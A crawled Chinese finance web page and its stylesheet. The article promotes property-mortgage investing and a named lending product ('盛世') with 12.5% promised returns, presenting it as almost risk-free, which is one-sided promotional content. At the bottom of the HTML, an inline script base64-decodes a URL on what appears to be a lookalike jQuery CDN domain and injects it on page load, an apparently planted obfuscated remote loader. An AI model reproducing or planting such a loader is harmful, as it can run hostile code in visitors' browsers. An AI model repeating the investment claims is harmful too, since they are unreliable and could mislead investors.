

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing43833015.html
body_size: 5814
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>还有比房产抵押更安全的理财吗?</title>
    <meta name="title" content="还有比房产抵押更安全的理财吗?">
    <meta name="keywords" content="还有比房产抵押更安全的理财吗?">
    <meta name="description" content="在中国，房子除了居住的使用功能外，还与户口、子女教育、医疗服务、甚至城市公共福利联系在一起，所以你名义上买房子，实质上买的是房子所附带的其他功能。而现在，房子的另外一个重要功能也越来越被人们重新认识——房子的金融功能，优质的房子就是浑身是宝">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="还有比房产抵押更安全的理财吗?"/>
    <meta property="og:keywords" content="还有比房产抵押更安全的理财吗?">
    <meta property="og:description" content="在中国，房子除了居住的使用功能外，还与户口、子女教育、医疗服务、甚至城市公共福利联系在一起，所以你名义上买房子，实质上买的是房子所附带的其他功能。而现在，房子的另外一个重要功能也越来越被人们重新认识——房子的金融功能，优质的房子就是浑身是宝"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing43833015.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing43833015.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">还有比房产抵押更安全的理财吗?</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>还有比房产抵押更安全的理财吗?</span></h1>
                    <li class="article_time"><span>2021-12-05 20:07:05</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section class="_wxbEditor"><p></p></section><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">在中国，房子除了居住的使用功能外，还与户口、子女教育、医疗服务、甚至城市公共福利联系在一起，所以你名义上买房子，实质上买的是房子所附带的其他功能。而现在，房子的另外一个重要功能也越来越被人们重新认识——房子的金融功能，优质的房子就是浑身是宝的摇钱树，就看你会摇不会摇，愿摇不愿摇。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　优质的房子就是浑身是宝的摇钱树,那什么是优质的房子呢?</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">首先要明确一个观点：只有大城市才有房地产，三四五线的房子几乎只具有居住功能，融资功能很弱，大多数银行能办理抵押循环贷的房子几乎都在二线以上的城市，由此也能断定银行眼中优质房产的区域定位。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　其次，我们一般认为好房子是可住、可租、可售的房子，这主要是从房子的使用功能去考虑，若从金融的角度还应加上一条“可贷款”的标准，个别银行会在某个段时间对面积特别小的房子(如50平米以下)不予抵押贷款的(但买卖的按揭贷款可以)，对超过一定年限(一般为30年)的房子及城郊偏远地区的房子和商铺也是不予抵押/按揭贷款的。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　所以，几乎不用考虑一切形式的小产权房、内购房、安置房等产权不清晰、麻烦不断的房产，除了它们的房屋质量、户型设计、物业服务、居民结构等较弱因素外，最大的缺陷是没有金融功能，几乎就是一堆死钱、废钱。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">无论是投资房产还是做房产抵押理财，目的都只有一个，那就是盈利挣钱。既然是挣钱，那么一定是那种方法挣的多，谁的安全性越好，我们自然就会做那种。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　房产投资所有人都知道，是普通人最主要的一种投资方式，也是近二十年来中国尤其是一线特大城市盈利性最好的投资方式。但最近一年因为涨幅过大，现在政府出台多项政策调整。最好的房产投资机会已经开始转化为风险。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　房产抵押理财顾名思义，就是借款人以名下房产作为抵押担保向出借人取得借款的一类理财产品，在经过公证抵押手续之后，一旦借款人发生违约，无需繁琐的诉讼流程，投资人可直接获得该抵押房产折价或拍卖价款的优先受偿权，在大大提高借款人违约成本的同时，也把风险降到了最低。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　对于老百姓来说，房产目前就是最安全的抵押物。因为房产就是政府给房产所有者开出的信誉凭证，就是政府给个人的信用背书，未来只有名下有房产的人才有人敢于把钱借给你。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　而且房产抵押在传统金融机构里也是最受认可的，大城市的房价稳定，变现也相对容易。可以说，在当前的中国社会，拥有一套大城市的房产本身就具有很高的保值增值的价值，将房产作为抵押物，是所有抵押物中最为安全有效的。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">不过房产抵押理财产品在确保每笔投资资金都有一套“足值”的抵押房产做保障时才最安全。其中，“足值”的关键在于房产的清算价值能否全额覆盖投资人的本息。一般来说，最高贷款额度通常为房产估值的7成。但这里需强调的是，房产估值往往不等于房产市值，为了抵御房地产市场价格的波动，通常会在房产市价的基础上留有一定的下行空间。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　由于目前国内征信体系尚不完善，完全让投资人独立辨别风险的大环境还未建立，所以，从风险管控角度看，最为传统的房产抵押贷款模式仍然是对投资人而言风险最小的保障方式。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　　在房产抵押借贷市场，北京房产一向因为其得天独厚的价值优势，而颇受投资人的欢迎。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　玖安环宇推出的“盛世”系列便是一款借款客户以北京房产作为抵押担保直接抵押到投资人名下取得借款的理财产品。房产均为北京商品房，办理抵押登记后投资人直接将资金转给借款人，不经过玖安环宇进行中转 。且风控严格，借款人资质及房产审核流程皆与银行一致，从借款人的个人征信，银行流水，借款缘由，资金用途，、房产价值及流通等各方各面调研，最后进行综合评审，以此保障产品安全性。投资收益高达12.5%，期限分别为3、6、12个月，5万起投，短期投资进一步降低投资风险，同时提高资金流动性。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　现今房贷限购的政策影响下，北京市市的房产价格依旧只是微调，其未来的升值前景可观。与此同时，投资人在借款时所借款的金额不会超过该房产预估市场价值的60%。如此一来，“盛世”系列就具有极高的风险可控性，若是借贷人逾期未还款，投资人可以通过处置被抵押的房产，来保证自己的本金和利息安全。不过从玖安环宇以往的楼贷业务中可以看出，对于北京的房产，借款人的还款意愿往往特别强烈，提前还款的情况更是常态。</p><p style="margin-top: 26px; margin-bottom: 26px; color: rgb(51, 51, 51); font-family: sinmsun; white-space: normal;">　　目前，市场上的投资理财项目中，借款人的抵押物多抵押给理财平台，而“盛世”业务却是将房子直接抵押到投资人名下，让投资人在遭遇违约情况时，对抵押资产能够有直接的处置权利，这可谓是比当前理财产品都更为安全可靠的一项理财业务!</p><p></p><p><span style="color: rgb(51, 51, 51); font-family: sinmsun;">免责声明：<span style="color: rgb(51, 51, 51); font-family: arial; text-align: justify;">本文来源于网络，版权归原作者所有！好文章要和大家分享，如有侵权，请联系删除！</span>纠错请发信至：37494525@qq.com邮箱。</span></p><p><span style="color: rgb(51, 51, 51); font-family: sinmsun;"><br></span></p><p><span style="color: rgb(51, 51, 51); font-family: sinmsun;"></span></p><section class="_wxbEditor"><p></p></section><p><span style="color: rgb(51, 51, 51); font-family: sinmsun;"></span><br></p>
                </div><a href="https://yt.ke.com/ershoufang/c527804426923145/" target="_blank">解放路二手房</a>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhongdajs.cn/library/encounter/identify/highlight.css
body_size: 3482
content:

.personalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.tendencyStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f3f7f3;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ff9966;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 120px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo {
    margin: 26px 20px 26px 0px;
    float: left;
}

.guide {
    background-color: #fff;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.navbar-nav {
    font-size: 16px;
}

.navbar {
    margin-bottom: 0;
    border-radius: 0;
}

.navbar-default {
    background-color: #ffffff;
    border: none;
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ff9966;
}

.navbar-default .navbar-nav .active {
    color: #ff9966;
}

.navbar-nav>li>a {
    padding: 0px;
    margin: 32px 20px 21px;
}

.navbar-default .navbar-toggle:hover {
    background-color: #33cc33;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.navbar-toggle {
    margin-top: 25px;
}

.bread {
    margin: 15px 0;
    display: block;
}

.bread .active {
    color: #ff9966;
}

.page {
    font-size: 14px;
    text-align: center;
    padding: 0 20px;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 3px 12px;
    background-color: #fff;
    border: 1px solid #ff9966;
    display: block;
    color: #ff9966;
}

.page a.active {
    background-color: #ff9966;
    color: #fff;
}

.page a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.poster-list .poster-txt {
    position: relative;
    overflow: hidden;
    transition: height .24s
}

.poster-list .poster-txt.xg:after {
    content: "";
    position: absolute;
    bottom: 0;
    display: block;
    width: 100%;
    height: 24px;
    background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff)
}

.poster-btn {
    outline: none;
    display: block;
    width: 50%;
    margin: 0px auto 20px;
    color: #ff9966;
    font-size: 14px;
    text-align: center;
}

.search_bg .input-group {
    border-radius: 15px;
    float: right;
    margin: 29px 0px 29px 0;
}

.search_bg .input-group .top_button button {
    background-color: #33cc33;
    float: left;
    width: 54px;
    height: 28px;
    border: none;
    border-radius: 0 15px 15px 0;
    line-height: 28px;
    padding: 0;
}

.search_bg .form-control {
    width: 180px;
    border-radius: 0;
    height: 28px;
    border-radius: 15px;
    line-height: 28px;
    padding-left: 16px;
}

.toppic {
    border-radius: 10px;
    width: 100%;
    height: 406px;
    object-fit: cover;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.pic404 {
    margin: 54px auto 60px;
    display: block;
    max-width: 90%;
    padding: 30px 0px 20px;
}

.right_part0 {
    background-color: #fff;
    border-radius: 0 10px 10px 0;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.home_page_part {
    background-color: #fff;
}

.hot_brand {
    padding: 5px;
}

.hot_brand ul {
    margin-bottom: 20px;
}

.hot_brand a {
    display: inline-flex;
    border-radius: 10px;
}

.hot_brand a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.2);
    transition: all 0.2s;
}

.hot_brand img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 90px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title0 {
    padding: 20px 0 18px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title0 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.iconpic {
    height: 20px;
}

.column_title1 {
    margin: 34px 0 34px 0px;
    text-align: center;
    color: #ff9966;
}

.column_title1 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.column_title2 {
    padding: 34px 0 34px 0px;
    text-align: center;
    color: #33cc33;
}

.column_title2 span {
    font-size: 20px;
    font-weight: bold;
    margin: 0 20px;
    margin: 0 12px 0 18px;
    letter-spacing: 6px;
}

.phone_price {
    color: red;
    text-align: center;
    line-height: 26px;
}

.hot_phone {
    margin-bottom: 16px;
}

.hot_phone_pic_a {
    display: flex;
    border-radius: 10px;
    margin-bottom: 10px;
}


/* .hot_phone_pic_a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.1);
    transition: all 0.2s;
} */

.hot_phone img {
    width: 100%;
    padding: 10px;
    border: 1px #ddd solid;
    height: 158px;
    object-fit: contain;
    border-radius: 10px;
}

.hot_phone_name {
    text-align: center;
    line-height: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.button1 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button1 a {
    color: #ff9966;
    border: 1px solid #ff9966;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button2 {
    text-align: center;
    margin-bottom: 30px;
    margin-top: 6px;
}

.button2 a {
    color: #33cc33;
    border: 1px solid #33cc33;
    padding: 6px 12px;
    display: inline-block;
    border-radius: 6px;
}

.button1 a:hover {
    background-color: #ff9966;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.button2 a:hover {
    background-color: #33cc33;
    color: #fff;
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left {
    margin-bottom: 20px;
}

.evaluation_left a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_left a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_left a:hover li {
    color: #ff9966;
}

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_right2 a {
    display: block;
    border-radius: 10px;
}


/* .evaluation_right2 a:hover {
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.evaluation_right2 a:hover li {
    color: #ff9966;
}

.evaluation_left img {
    width: 100%;
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.evaluation_left li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 8px 12px;
    position: relative;
    margin-top: -43px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}

.evaluation_right2 li {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 6px 12px;
    position: relative;
    margin-top: -38px;
    font-size: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
    border-radius: 0 0 10px 10px;
}


/* .evaluation_right {
    padding: 0;
} */

.evaluation_right2 {
    margin-bottom: 20px;
}

.evaluation_right2 img {
    width: 100%;
    height: 180px;
    object-fit: cover;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
    list-style-position: inside;
    list-style-type: circle;
    padding-left: 2px;
}

.top_hot {
    background-color: #fff;
    margin: 0 15px;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding-top: 15px;
}

.left_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
    padding: 0 20px 20px;
}

.column_title {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 20px 0 20px 0px;
}

.column_title3 {
    font-size: 20px;
    font-weight: bold;
    border-bottom: 4px #33cc33 solid;
    display: inline-block;
    letter-spacing: 2px;
    padding-bottom: 4px;
    margin: 18px 0 20px 20px;
}

.brand_list_title {
    background-color: rgba(255, 153, 102, 0.7);
    padding: 6px 20px;
    margin: 0 20px 20px;
    font-size: 18px;
    font-weight: bold;
    display: block;
    color: #fff;
    border-radius: 10px;
}

.brand_list_title:hover {
    box-shadow: 0px 0px 6px 0px rgba(255, 153, 102, 0.4);
    color: #fff;
    transition: all .1s linear;
    text-decoration: none;
}

.model_list {
    padding: 0 25px;
}

.model_list li {
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.right_part {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    margin-bottom: 20px;
}

.hot_phone_list {
    padding: 0 5px;
}

.hot_news_left {
    padding: 0 20px 2px;
}

.right_part .hot_phone_list img {
    height: 90px;
}

.brand_pic {
    padding: 20px 0 20px 20px;
}

.brand_pic img {
    width: 100%;
    border: 1px solid #ddd;
    padding: 10px;
    height: 180px;
    object-fit: contain;
    border-radius: 10px;
}

.column_title4 {
    margin-left: 10px;
    font-size: 24px;
    margin-top: 30px;
}

.phone_price2 {
    color: red;
    line-height: 26px;
}

.phone_information {
    border-radius: 10px;
    border: 1px #ddd solid;
    margin-bottom: 20px;
}

.phone_information li {
    line-height: 26px;
}

.phone_information_name {
    font-size: 16px;
    margin-bottom: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.phone_information img {
    height: 150px;
    object-fit: contain;
    margin: 20px 0;
}

.phone_information ul {
    margin: 20px 0;
}

.phone_list {
    padding: 0 5px;
}

.phone_list a {
    display: block;
    border-radius: 10px;
}


/* .phone_list a:hover {
    text-decoration: none;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    transform: scale(1.05);
    transition: all 0.2s;
} */

.article_number {
    color: #666;
}

.line1 {
    margin: 0 20px 20px;
    border: 1px #ff9966 solid;
}

.column_title strong {
    color: #ff9966;
}

.article_list_title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-left: 20px;
    font-size: 15px;
}

.article_list_time {
    padding-right: 20px;
    text-align: right;
    color: #999;
}

.line2 {
    margin: 20px 0;
}

.article_time {
    padding: 0 20px;
}

.article_time span {
    color: #999;
    margin-right: 30px;
}

.article_title {
    font-size: 26px;
    font-weight: bold;
    border-bottom: 4px #ff9966 solid;
    display: inline-block;
    padding-bottom: 4px;
    margin: 30px 20px;
    line-height: 34px;
}

.article_details {
    padding: 0 20px;
}

.article_details p {
    line-height: 26px;
    margin-bottom: 20px;
}

.article_details img {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 20px auto;
    max-width: 100%;
}

.pre_next {
    padding: 0 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.pre_next span {
    color: #ff9966;
}

.pre_next1 {
    margin-bottom: 20px;
}

.phone_details {
    display: block;
    margin: 0 auto;
    padding: 10px;
    border: 1px #ddd solid;
    border-radius: 10px;
    width: 60%;
    max-width: 300px;
    height: 300px;
    object-fit: contain;
}

.investment_f {
    margin-bottom: 10px;
    padding-left: 0;
}

.investment_title {
    display: table;
    margin: 0 auto;
    float: none;
    padding: 0 20px;
}

.investment_title div {
    float: left;
    display: block;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    margin-bottom: 6px;
    color: #999;
    border: 1px #ddd solid;
    padding: 2px 10px;
    margin-right: 10px;
    border-radius: 6px;
}

.investment_con {
    display: -webkit-box;
    margin-bottom: 20px;
}

.investment_con_list {
    display: none;
}

.investment_con_list hr {
    margin: 16px 0 0;
}

.investment_con_list li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.investment_title div.on {
    color: #ff9966;
    border: 1px #ff9966 solid;
}

.market_time {
    margin: 14px 20px 16px;
    text-align: center;
}

.phone_details_table dl {
    display: flex;
}

.phone_details_table dt {
    width: 30%;
    font-weight: normal;
    line-height: 26px;
    padding-right: 1%;
    display: inline-flex;
    border: 1px #fff solid;
    background-color: #ff9966;
    color: #fff;
    padding: 8px 20px;
    border-right: none;
}

.phone_details_table dd {
    width: 69%;
    display: inline-flex;
    line-height: 26px;
    padding: 8px 20px;
    border: 1px #ff9966 solid;
    border-left: none;
}

.phone_details_data dl {
    display: -webkit-box;
}

.phone_details_data dd {
    width: 33%;
    line-height: 26px;
}

.phone_details_data dt {
    width: 34%;
    line-height: 26px;
    font-weight: normal;
}

.phone_details_data {
    padding: 0 20px 20px;
    text-align: center;
}

.phone_details_data_header {
    color: #fff;
}

.phone_details_data_header dd {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
    border-left: 1px #fff solid;
}

.phone_details_data_header .dd2 {
    border-right: 1px #ff9966 solid;
}

.phone_details_data_header dt {
    border: 1px #ff9966 solid;
    background-color: #ff9966;
    padding: 6px 20px;
    border-right: 1px #fff solid;
}

.phone_details_data_item dt {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_data_item dd {
    border: 1px #ff9966 solid;
    padding: 6px 20px;
}

.phone_details_table {
    padding: 0 15px 0 20px;
    margin-bottom: 20px;
}

.phone_details_title {
    margin: 10px 20px 20px;
    font-size: 18px;
    font-weight: bold;
    border-left: 16px #ff9966 solid;
    border-right: 16px #ff9966 solid;
    padding: 0 12px;
    line-height: 18px;
    border-radius: 16px;
    display: inline-block;
}

.list_sort {
    padding: 0 20px 20px;
}

.list_sort a {
    margin-right: 20px;
}

.list_sort .active {
    color: #ff9966;
}

.phone_details_evaluation {
    padding: 0 5px;
}

.phone_details_evaluation img {
    height: 160px;
}

.phone_price3 {
    margin-left: 20px;
}

.phone_recommend {
    margin-bottom: 14px;
}

.phone_recommend li {
    margin-bottom: 6px;
}

.logo_h1 {
    margin: 0;
}

.friendly_links {
    padding: 0 15px 20px;
}

.friendly_links a {
    margin-right: 20px;
    word-break: keep-all;
    line-height: 26px;
}

.friendly_links2 {
    background-color: #fff;
    border-radius: 10px;
    margin: 0 0px 20px;
    box-shadow: 0px 4px 8px 0px #e9f0e9;
    padding: 0 20px 20px;
}

.friendly_links2 .column_title {
    margin-left: 0;
}

.logo_word {
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    margin-right: 30px;
    line-height: 86px;
}

.logo_word a {
    color: #ff9966;
}

.logo_word a:hover {
    text-decoration: none;
}

@media (max-width: 899px) {
    .search_bg .input-group {
        margin: 10px 15px 20px 0;
    }
}

@media (max-width: 768px) {
    .navbar-nav>li>a {
        margin: 20px 20px 12px;
    }
}
.privateStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

